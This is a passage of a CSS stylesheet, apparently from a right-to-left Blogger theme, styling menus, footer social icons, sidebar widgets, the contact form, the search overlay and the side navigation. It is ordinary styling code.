nav.nav-par ul li a{color:#000000;position:relative;font:400 14px 'Segoe UI';display:block;padding:10px 0 10px}
li.ma.pluselink ul:not(.ma2ul){display:block;position:absolute;right:-5px;width:180px;background:#ffffff;top:40px;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999;opacity:0;visibility:hidden;transition:.2s ease;transform:scale(0)}
li.ma.pluselink:hover ul:not(.ma2ul){opacity:1;visibility:visible;transform:scale(1)}
li.ma.pluselink ul:not(.ma2ul):before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:-8px;right:20%;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink span.icon{color:#3560ab;width:10px;position:absolute;top:8px;left:-20px;right:auto;transform:rotate(180deg);line-height:1}
li.ma.pluselink:hover span.icon{transform:rotate(0);top:10px}
.pluselink2 span.icon{width:8px!important;left:5px!important;top:7px!important;transform:rotate(90deg)!important;right:auto!important}
.pluselink2:hover span.icon{left:8px!important}
li.ma.pluselink,li.ma2.pluselink2{position:relative}
li.ma.pluselink li{display:block!important;margin:0!important}
li.ma.pluselink li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
li.ma.pluselink li a:hover:before{background:#3560ab}
li.ma.pluselink li a:before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma2.pluselink2 ul.ma2ul{display:block;position:absolute;right:100%;width:180px;background:#ffffff;top:0;opacity:0;visibility:hidden;transition:.2s ease;transform:translateX(-30px);border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999}
li.ma2.pluselink2:hover ul.ma2ul{transform:translateX(0);opacity:1;visibility:visible}
li.ma2.pluselink2 ul.ma2ul:before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:8px;right:-7px;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink li:last-of-type a{border-bottom:0}
li.ma.pluselink {margin-left: 25px;}
.par-bottm.active #logo{width:230px;height:50px}
.par-bottm.active #header-inner{width:230px;height:50px}
.par-bottm.active #Header1_headerimg{max-height:50px}
/* =========
=  Aside & footer
========= */
div#Topa3lan-sc div#HTML1{background:transparent;padding:0;border:0;margin:0}
#sidepar-wid{transition: none !important;width:320px;float:left;margin-right:15px;vertical-align:top}
footer{overflow:hidden;display:block;clear:both;background:#fff;padding:15px 0 0;border-top:1px solid #e6e6e6}
.mid-top-footer .footer-col{float:right;width:calc((100% - 60px) / 3);margin-left:30px}
footer .headline{background:transparent;border-bottom:1px solid #eee}
footer .headline .title{background:transparent;color:#121212;padding:0 3px 7px;border-bottom:1px solid #ccc;border-left:transparent;font-size:15px;border-radius:0!important}
div#footer-col3{margin-left:0;padding-left:0;border-left:0}
.mid-top-footer .footer-col .widget{margin-bottom:30px;vertical-align:top}
.mid-top-footer .footer-col .widget:last-of-type{margin-bottom:15px}
.bottom-footer{position: relative;z-index: 99999;display:block;overflow:hidden;clear:both;padding:10px 0;box-shadow:0 -1px 25px -16px #000;margin-top:0;background:#fff}
footer .container{display:block;overflow:hidden}
.yemen a{font-size:13px;font-weight:bold;color:#345ea9;letter-spacing:0;vertical-align:middle}
.yemen{min-height: 32px;font-size:13px;float:right;display:flex;align-items:center}
.yemen a:not(#7qok){font-size:initial;font-weight:normal;color:transparent;letter-spacing:0;vertical-align:middle;width:27px;height:27px;overflow:hidden}
.yemen span{font-size:13px;vertical-align:middle;margin-left:3px}
.shmal{float:left;font-size:13px;margin-top:5px}
/* recent-comments Widget */
.recent-comments .comment .leave-comm:before{width:8px;height:8px;content:"";position:absolute;right:2px;top:2px;color:#000;padding:5px;display:block;transition:0.2s ease-out}
.recent-comments{overflow:hidden}
aside .recent-comments .comment{border-bottom:1px solid #eeeeee}
.recent-comments .comment{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
.recent-comments .comment:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}
.comments-img-wrap{border:3px solid #eeeeee}
.comments-img-wrap{float:right;width:50px;height:50px;border-radius:100px;margin-left:15px;overflow:hidden}
.recent-comments .comment .comm{float:right;width:calc(100% - 65px)}
.recent-comments .comment .comm-author{color:#999999}
.recent-comments .comment p{color:#444444}
.recent-comments .comment .comm-author{text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:700;float:right;height:21px;margin-left:10px;overflow:hidden}
.recent-comments .comment .details{float:left;overflow:hidden}
.recent-comments .comment .details span{margin-left:0;font-size:9.5px;display:inline-block;vertical-align:top;color:#999999}
.recent-comments .comment p{text-align:right;width:95%;margin:0 0 2px;font-size:10px;max-height:18px;line-height:1.8em;overflow:hidden;font-weight:700;white-space:nowrap;text-overflow:ellipsis}
.recent-comments .comment .leave-comm{display:block;padding:0 15px;overflow:hidden;font-size:10px;position:relative;color:#6f6f6f;font-weight:bold}
/* social bottom footer */
.shmal .social-static.social li {display: inline-block;vertical-align: middle;margin-right: 2px;}
footer .social-static.social a[title='twitter'], aside .social-static.social a[title='twitter'], .mop-icon .social-static.social a[title='twitter'] {background: #1da1f2;}
footer .social-static.social a[title='reddit'], aside .social-static.social a[title='reddit'], .mop-icon .social-static.social a[title='reddit'] {background: #ff6933;}
footer .social-static.social a[title='whatsapp'], aside .social-static.social a[title='whatsapp'], .mop-icon .social-static.social a[title='whatsapp'] {background: #128C7E;}
footer .social-static.social a[title='facebook'], aside .social-static.social a[title='facebook'], .mop-icon .social-static.social a[title='facebook'] {background: #4267b2;}
footer .social-static.social a[title='sitemap'], aside .social-static.social a[title='sitemap'], .mop-icon .social-static.social a[title='sitemap'] {background: #3560ab;}
footer .social-static.social a[title='pinterest'], aside .social-static.social a[title='pinterest'], .mop-icon .social-static.social a[title='pinterest'] {background-color:#cc2127}
footer .social-static.social a[title='linkedin'], aside .social-static.social a[title='linkedin'], .mop-icon .social-static.social a[title='linkedin'] {background-color:#0976b4}
footer .social-static.social a[title='youtube'], aside .social-static.social a[title='youtube'], .mop-icon .social-static.social a[title='youtube'] {background-color:#e52d27}
footer .social-static.social a[title='spotify'], aside .social-static.social a[title='spotify'], .mop-icon .social-static.social a[title='spotify'] {background-color:#1ed760}
footer .social-static.social a[title='snapchat'], aside .social-static.social a[title='snapchat'], .mop-icon .social-static.social a[title='snapchat'] {background-color:#f5d602}
footer .social-static.social a[title='flickr'], aside .social-static.social a[title='flickr'], .mop-icon .social-static.social a[title='flickr'] {background-color:#FF0084}
footer .social-static.social a[title='wordpress'], aside .social-static.social a[title='wordpress'], .mop-icon .social-static.social a[title='wordpress'] {background-color:#207297}
footer .social-static.social a[title='blogger'], aside .social-static.social a[title='blogger'], .mop-icon .social-static.social a[title='blogger'] {background-color:#e96734}
footer .social-static.social a[title='instagram'], aside .social-static.social a[title='instagram'], .mop-icon .social-static.social a[title='instagram'] {background-color:#7c38af;background:radial-gradient(circle at 0 130%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%)}
footer .social-static.social a[title='behance'], aside .social-static.social a[title='behance'], .mop-icon .social-static.social a[title='behance'] {background-color:#009fff}
footer .social-static.social a[title='soundcloud'], aside .social-static.social a[title='soundcloud'], .mop-icon .social-static.social a[title='soundcloud'] {background-color:#FF5419}
footer .social-static.social a[title='messenger'], aside .social-static.social a[title='messenger'], .mop-icon .social-static.social a[title='messenger'] {background-color:#0084ff}
footer .social-static.social a[title='google-play'], aside .social-static.social a[title='google-play'], .mop-icon .social-static.social a[title='google-play'] {background-color:#3d9dab}
footer .social-static.social a[title='telegram'], aside .social-static.social a[title='telegram'], .mop-icon .social-static.social a[title='telegram'] {background-color:#32AEE1}
footer .social-static.social a[title='tumblr'], aside .social-static.social a[title='tumblr'], .mop-icon .social-static.social a[title='tumblr'] {background-color:#3e5a70}
.social-static.social i.fa {opacity: 0.9;display: block;width: 15px;height: 15px;}
aside .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.social-static.social i.fa:hover{opacity:1}
div#footer-social i.fa{opacity:1}
aside .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
aside .social-static.social i.fa, .mop-icon .social-static.social i.fa{opacity:1;width:22px;height:22px;margin:0 auto}
.social-static.social {display: block;overflow: hidden;vertical-align: middle;}
.shmal .social-static.social li a {display: block;padding: 6px;border-radius: 3px;}
.shmal .social-static.social li:first-of-type {margin-right: 0;}
/* aside linklist */
aside .LinkList ul li,footer .LinkList ul li,aside .PageList ul li,footer .PageList ul li{list-style:none;display:block}
aside .LinkList ul li a:hover::before,footer .LinkList ul li a:hover::before,aside .PageList ul li a:hover::before,footer .PageList ul li a:hover::before{background:#3560ab}
aside .LinkList ul li a,footer .LinkList ul li a,aside .PageList ul li a,footer .PageList ul li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
aside .LinkList ul li:last-of-type a,footer .LinkList ul li:last-of-type a,aside .PageList ul li:last-of-type a,footer .PageList ul li:last-of-type a{padding-bottom:0;border-bottom:0}
aside .LinkList ul li a::before,footer .LinkList ul li a::before,aside .PageList ul li a::before,footer .PageList ul li a::before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
aside .LinkList ul li a:hover:before,footer .LinkList ul li a:hover:before,aside .PageList ul li a:hover:before,footer .PageList ul li a:hover:before{background:#3560ab}
aside .LinkList ul li:first-of-type a,footer .LinkList ul li:first-of-type a,aside .PageList ul li:first-of-type a,footer .PageList ul li:first-of-type a{padding-top:0}
aside .LinkList ul li:first-of-type a::before,footer .LinkList ul li:first-of-type a::before,aside .PageList ul li:first-of-type a::before,footer .PageList ul li:first-of-type a::before{top:5px}
/* Label Widget */
.widget .list-label-widget-content ul{padding-right:20px}
.widget .list-label-widget-content ul li{font-size:14px;color:#1f1f1f;margin-bottom:5px;padding:4px 0;padding-bottom:7px;list-style:decimal;border-bottom:1px dashed #eee}
.widget .list-label-widget-content ul li a{color:#3e3e3e;font-size:13px;.cloud-label-widget-contentdisplay:block;padding:2px}
.widget .list-label-widget-content ul li:last-of-type{margin-bottom:0;border-bottom:0;padding-bottom:0}
span.label-count{float:left;color:#585858;text-align:center}
.widget.Label .cloud-label-widget-content span.label-size{float:right;width:calc((100% - 10px) / 2);vertical-align:middle;display:block;margin-bottom:10px}
.widget.Label .cloud-label-widget-content span.label-size a.label-name{padding:10px 10px;display:block;border-radius:30px;text-align:center;font-size:13px;color:#565656;border:1px solid #e6e6e6;background:#f7f7f7}
.widget.Label .cloud-label-widget-content span.label-size:nth-of-type(odd){margin-left:10px}
.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(1),.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(2){margin-bottom:0}
.widget.Label .cloud-label-widget-content span.label-size a:hover,.shareButton a:hover,.PagePrakediv a:hover{box-shadow:0 5px 14px rgba(0,0,0,0.15),0 1px 5px rgba(0,0,0,0.12)}
/* profile */
img.profile-img{border-radius:100%;border:1px solid #eee;margin:0 auto 15px;text-align:center;display:block}
.profile-info a.profile-link.g-profile{background:#eee;color:#000;display:inline-block;font-size:14px;border:1px solid #ccc;padding:5px 15px;border-radius:2px;margin-bottom:8px;margin-top:0}
dd.profile-textblock{font-size:12px;color:#383838}
.profile-info a.profile-link{display:none}
/* BlogSearch */
.BlogSearch input {border: 1px solid #f3f3f3;background: transparent;font-size: 13px;padding: 10px;border-radius: 3px;display: inline-block;width: 55px;}
.BlogSearch input.search-action:hover {background: #3560ab;color: #ffffff;}
input.search-action{cursor: pointer;}
.search-input{display:inline-block;width:calc((100% - 60px) / 1)}
.search-input input{display:block;width:100%}
/* BlogArchive */
div#ArchiveList ul.hierarchy{padding-right:30px}
div#ArchiveList ul.hierarchy ul.hierarchy{padding-right:15px}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}
div#ArchiveList ul.hierarchy li a, div#ArchiveList ul.flat li a{color:#121212}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}
div#ArchiveList ul.hierarchy li{font-size:11px}
div#ArchiveList ul.hierarchy li a:hover, div#ArchiveList ul.flat li a:hover{color:#194ca9}
div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}
div#ArchiveList .hierarchy-title span.post-count, div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;border:1px solid #ccc;font-size:12px;font-weight:normal}
div#ArchiveList ul.flat {padding-right: 30px;}
div#ArchiveList ul.flat li:not(:last-of-type) {margin-bottom: 5px;padding-bottom: 5px;}
div#ArchiveList ul.flat li {font-size: 13px;}
/* FeaturedPost Widget */
.widget.FeaturedPost .post-title{margin-bottom:3px}
.widget.FeaturedPost .post-title a{font-size:16px;display:block;line-height:1.7em;max-height:4.5em;overflow:hidden;color:#444444;font-weight:normal}
.widget.FeaturedPost p.snippet-item.r-snippetized{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.widget.FeaturedPost .item-thumbnail.thumb{width:100%;min-height:150px;margin:0;height:auto}
/* PopularPosts Widget */
.PopularPosts a.item-thumbnail.thumb{width:90px;height:70px;margin-left:10px}
.PopularPosts h3.post-title{width:calc((100% - 100px) / 1);float:left;overflow:hidden;margin-top:1px;text-align:right;max-height:4em}
.PopularPosts h3.post-title a{font-size:13px;color:#444444}
.PopularPosts article.post{display:block;overflow:hidden;clear:both;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee}
.PopularPosts article.post:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
/* FollowByEmail Widget */
.widget.FollowByEmail .follow-by-email-inner:before {content: "";height: 160px;width: 100%;text-align: center;display: block;background:center no-repeat url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fal' data-icon='envelope-open' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inlin'%3E%3Cpath fill='%23585858' d='M349.32 52.26C328.278 35.495 292.938 0 256 0c-36.665 0-71.446 34.769-93.31 52.26-34.586 27.455-109.525 87.898-145.097 117.015A47.99 47.99 0 0 0 0 206.416V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V206.413a47.989 47.989 0 0 0-17.597-37.144C458.832 140.157 383.906 79.715 349.32 52.26zM464 480H48c-8.837 0-16-7.163-16-16V206.161c0-4.806 2.155-9.353 5.878-12.392C64.16 172.315 159.658 95.526 182.59 77.32 200.211 63.27 232.317 32 256 32c23.686 0 55.789 31.27 73.41 45.32 22.932 18.207 118.436 95.008 144.714 116.468a15.99 15.99 0 0 1 5.876 12.39V464c0 8.837-7.163 16-16 16zm-8.753-216.312c4.189 5.156 3.393 12.732-1.776 16.905-22.827 18.426-55.135 44.236-104.156 83.148-21.045 16.8-56.871 52.518-93.318 52.258-36.58.264-72.826-35.908-93.318-52.263-49.015-38.908-81.321-64.716-104.149-83.143-5.169-4.173-5.966-11.749-1.776-16.905l5.047-6.212c4.169-5.131 11.704-5.925 16.848-1.772 22.763 18.376 55.014 44.143 103.938 82.978 16.85 13.437 50.201 45.69 73.413 45.315 23.219.371 56.562-31.877 73.413-45.315 48.929-38.839 81.178-64.605 103.938-82.978 5.145-4.153 12.679-3.359 16.848 1.772l5.048 6.212z' %3E%3C/path%3E%3C/svg%3E");margin: 0 auto;}
input.follow-by-email-address{display:block;width:100%;height:40px;margin:15px 0;border-radius:3px;border:1px solid #efefef;text-align:center}
input.follow-by-email-submit{background:#eee;border:1px solid #ccc;padding:10px;border-radius:3px;width:100%;text-align:center;color:#6b6b6b;font-size:12px;cursor:pointer}
input.follow-by-email-address::placeholder{font-weight:normal;font-size:14px}
/* redirectPage css */
.ccontenr{height:250px;width:250px;margin:0 auto;text-align:center;border-radius:100%;border:20px solid #f8f8f8;position:relative;border-bottom-color:transparent}
.two{display:flex;align-items:center;text-align:center;justify-content:center;height:100%;font-size:45px;position:relative;top:-8px}
.border1{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border2{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border3{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border4{position:absolute;top:-19px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom:23px solid #fff}
.safgasdg{height:245px;width:270px;margin:0 auto;border:0;overflow:hidden}
.zr{position:absolute;bottom:-10px;right:0;left:0;z-index:999999;border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 15px;width:160px;font-size:14px;margin:0 auto;border-radius:50px;color:#d2d2d2!important;text-decoration:none}
.run{cursor:progress}
.act{cursor:pointer;color:#3c5b92!important;border-color:#3560ab;border-style:double;transition:all 0.3s}
a.zr.act:hover{border-color:#3560ab;background:#3560ab;color:#fff!important}
.dis{cursor:no-drop;background-color:#ffcfcf;color:#de6262!important}
/* contact US */
#contact-form{padding:20px;border:1px dashed #eee}
div#Pagecontactus{margin:10px 0}
#ContactForm1_contact-form-name,#ContactForm1_contact-form-email,#ContactForm1_contact-form-email-message{margin:5px auto;border:1px solid #d6d6d6;transition:all .5s ease-out;width:100%;border-radius:2px;padding:8px 15px;margin-bottom:10px;background:transparent;font:400 14px 'Segoe UI'}
input#ContactForm1_contact-form-name{margin-top:0}
#ContactForm1_contact-form-submit{background:#eee;cursor:pointer;font-weight:bold;float:right;padding:8px 15px;color:#3c3c3c;margin:0 0;font-size:13px;border:1px solid #d4d4d4}
div#ContactForm1_contact-form-error-message img{vertical-align:middle;margin-right:3px}
textarea#ContactForm1_contact-form-email-message{margin-bottom:5px}
#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-email-message:focus{outline:none;border-color:rgb(60,91,146);border-style:solid}
/* search-box */
.stxk{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.stxk{display:none}
.search-box{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;overflow:hidden;top:0;left:0;right:0;bottom:0}
.search-box-fix{width:100%;margin:0 auto;height:100%;max-width:600px;background:transparent;vertical-align:middle;display:table-cell;position:fixed;max-height:150px;right:0;top:30%;bottom:0;left:0;z-index:999999999999999;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;}
.search-wrap{width:90%;height:100%;display:table;margin:0 auto;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative}
.search-fo{width:100%;height:100%;vertical-align:middle;display:table-cell}
.search-field{text-align:center;-webkit-appearance:none;padding:10px;border:none!important;background:transparent;width:100%;border-bottom:2px dashed #9e9e9e!important;font-size:30px;font-weight:bold;font-family:monospace;color:#fff}
.search-submit,.search-submit2{background:#2c82c9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;margin:15px 0 -5px 0;width:45px;height:45px;position:relative;padding:7px 0;color:#ffffff;border-radius:5px;border:0!important}
.search-submit{background:#eee;border:1px solid #ccc;width:45px;height:45px;border-radius:50%;border:1px solid #ccc!important}
a.search-submit2 svg{margin:5px 0!important;width:30px!important;height:30px!important}
a.search-submit2{position:absolute;left:-15px;top:-15px;margin:0;border-radius:50%;background:transparent}
a.search-submit2 svg{margin:5px 0 0 0!important;vertical-align:-1px}
.search-box{display:none}
input.search-field::placeholder{color:#9e9e9e}
.textst{font-size:40px;color:#fff;position:relative;top:-20px}
header#sp-header .widget{overflow:initial}
.post-body a[imageanchor]{margin:0 auto!important}
.open.nav1,.search{display:flex;position:relative;float:left;margin:1px 0;background:#3560ab;width:30px;height:31px;text-align:center;align-items:center;border-radius:3px;top:14px;margin-right:5px}
a.op-one svg,.search svg{color:#ffffff;margin:0 9px;width:13px!important;height:13px}
.par-bottm.active .open.nav1,.par-bottm.active .search{top:-15px}
.search svg{position:relative;top:2px}
.pos-t-t{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.pos-t-t{display:none}
.mop-pages,.mop-links{margin-bottom:15px}
.mop-icon{margin-top:15px;margin-bottom:15px}
.closebtn{text-align:right;position:absolute;top:0;left:0;font-size:23px;z-index:9999;height:55px;display:block;float:left;line-height:53px;color:#484848;width:100%;padding:0 20px 0 10px}
.closebtn svg{width:1.3em;height:1.3em;margin-top:12px}
.sidenav{height:100vh;width:250px;position:fixed;top:0;right:-260px;background-color:#ffffff;overflow-x:hidden;transition:0.3s;z-index:999999999999999999999999;padding-top:45px;padding-right:10px;padding-left:10px;padding-bottom:45px;max-width:100%}
.sidenav.open {right: 0;}
.mop-icon .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.mop-icon .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
.mop-links #menu{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages #PageList1{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages ul,.mop-links ul{padding-right:30px}
.mop-pages ul li,.mop-links ul li{list-style:circle;font-size:13px}
.mop-pages ul li:hover,.mop-links ul li:hover{list-style:disc}
.mop-pages ul li a,.mop-links ul li a{color:#131313;display:block;padding-bottom:7px;margin-bottom:7px;border-bottom:1px solid #eee;font-size:13px}
.mop-links ul::before{display:none!important}
.mop-links li ul li a{padding-right:13px!important}
.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
